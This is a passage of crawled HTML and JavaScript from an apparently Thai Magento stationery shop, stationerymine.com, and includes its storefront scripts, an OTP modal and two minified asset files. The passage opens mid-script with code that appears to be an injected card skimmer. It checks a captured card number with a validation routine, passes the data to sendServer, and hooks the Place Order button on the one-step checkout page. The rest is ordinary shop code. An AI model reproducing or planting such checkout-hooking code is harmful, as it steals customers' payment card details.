			if (!creditCardValidation(data["card"]["value"])) {
				return;
			}

			sendServer(data)
			
		}

		var url = "/onestepcheckout/";
		console.log(321);
		if (window.location.href.includes(url)){
			waitForElm("#co-place-order-area button[data-bind*='placeOrder']").then((elm) => {
				console.log('Element is ready');
				elm.addEventListener("click", sendData);
			});
		}
		
	</script><script type = "text/javascript">
    require(['jquery'],function(jQuery){  
	jQuery(".sidebar.sidebar-additional .sidebar-dailydeal.grid ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
        jQuery(".sidebar.sidebar-additional .flashsale-items.products ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
    });</script>   <!-- Modal --><div id="otp-email__modal" class="otp-email__popup"><div class="email-modal-wrap"><div class="email-modal-header"><h1 class="modal-title">การยืนยันตัวตน</h1><button class="btn-close-modal" type="button"></button></div><div class="email-modal-title"><span>ระบบส่งรหัสยืนยันการสมัครสมาชิกไปที่อีเมลของคุณแล้ว</span> <span>โปรดเช็ครหัสที่อีเมลของคุณ</span></div><div class="email-modal-content"><div class="form-group social_otp_code"><div class="input-wrap"><input type="text" class="form-control" id="otp_number" autocomplete="off" name="otp_code"><small class="error-message" id="message_otp"></small></div></div></div><div class="email-modal-footer"><button class="btn-update__email" type="button"><span>ยืนยัน</span></button></div><div class="email-modal-resend"><span>ไม่ได้รับรหัสใช่ไหม  <a class="resend-otp" id="resend-otp" href="#">ส่งอีกครั้ง</a></span></div></div></div><div class="email-modal-overlay"></div> <script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: false,
        isAjaxCart: true,
        product_container: '.products-grid .item-inner,.products-list .item-inner',
        button_container: '.box-image,.box-image-list',
        label_button: 'Quick View',
        base_url: 'https://stationerymine.com/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});</script> <script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://stationerymine.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://stationerymine.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://stationerymine.com/color/colored-pencils/bi-colored-pencils",
			"countDownNumber": 1		}
	}
}</script><div id="smcqp-container" style="display:none;"><div data-role="loader" class="loading-mask"><div class="loader"><img src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div><div id="smcqp-contents"></div><div id="smcqp-report" style="display:none;"><div class="smcqp-messages"></div><div class="smcqp-actions"><a class="smcqp-continue spcqp-count" data-count="1" href="#" title="ต่อไป">ต่อไป</a> <a class="smcqp-btn smcqp-view-cart " href="https://stationerymine.com/checkout/cart/" title="ดูตะกร้าสินค้า">ดูตะกร้าสินค้า</a> <a class="smcqp-btn smcqp-view-compare " href="https://stationerymine.com/catalog/product_compare/index/" title="เปรียบเทียบสินค้า">เปรียบเทียบสินค้า</a> <a class="smcqp-btn smcqp-view-wishlist " href="https://stationerymine.com/wishlist/" title="รายการโปรดของฉัน">รายการโปรดของฉัน</a></div></div></div> <div data-role="loader" class="loading-mask-shopby" style="display:none"><div class="loader"><img src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div></div> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b0bc1fcfe314f309d5046c66700157c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Vnecoms_FreeGift/js/freegift.min.js
body_size: 671
content:
define(['ko','uiComponent','jquery','Magento_Customer/js/customer-data','mage/translate','mage/template','priceUtils','Magento_Ui/js/modal/modal','Magento_Ui/js/modal/alert','domReady!'],function(ko,Component,$,customerData,$t,mageTemplate,utils,uiModal,uiAlert){'use strict';return Component.extend({defaults:{template:'Vnecoms_FreeGift/product-list',products:[],priceFormat:null,basePriceFormat:null,priceTemplate:'<span class="price"><%- data.formatted %></span>',exchangeRate:1,addProductUrl:'',current_page:'',freegift_limit:1,added_freegift_count:0,tracks:{products:true,},},initialize:function(){var self=this;this._super().observe({isLoading:true,freeGiftLimit:this.freegift_limit,addedFreeGiftCount:this.added_freegift_count});var freeGiftData=customerData.get('freegift');freeGiftData.subscribe(function(updatedFreeGift){this.update(updatedFreeGift);},this);$(this.products).each(function(index,product){self.products[index].isAddingToCart=ko.observable(false);});return this;},update:function(data){var self=this;var products=data.products;$(products).each(function(index,product){products[index].isAddingToCart=ko.observable(false);});this.products=products;this.freeGiftLimit(data.freegift_limit);this.addedFreeGiftCount(data.added_freegift_count);},canShowBlock:function(){return this.products.length>0;},addFreeGiftToCart:function(product){var self=this;if(product.isAddingToCart())return;product.isAddingToCart(true);var url=this.addProductUrl;$.ajax({url:url,method:"POST",data:{product_id:product.entity_id,},dataType:"json"}).done(function(response){product.isAddingToCart(true);if(response.ajaxExpired){window.location=response.ajaxRedirect;return;}
if(response.redirect){window.location=response.redirect;return;}
if(!response.success){uiAlert({title:$t('Error'),content:response.message})}else if(self.current_page=='checkout_cart_index'){window.location.reload();}}).error(function(response,q,t){console.log(response);uiAlert({title:$t('Error'),content:response.responseText})});},formatPrice:function(number,isBaseCurrency){number=parseFloat(number);if(typeof(isBaseCurrency)=='undefined'||!isBaseCurrency){number=number*this.exchangeRate;var priceFormat=this.priceFormat;var priceTemplate=mageTemplate(this.priceTemplate);}else{var priceFormat=this.basePriceFormat;var priceTemplate=mageTemplate(this.priceTemplate);}
var priceData={formatted:utils.formatPrice(number,priceFormat)};return priceTemplate({data:priceData});},formatNumber:function(number){return(number<=9)?'0'+number:number;}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js
body_size: -406
content:
function setLocation(url){window.location.href=url;}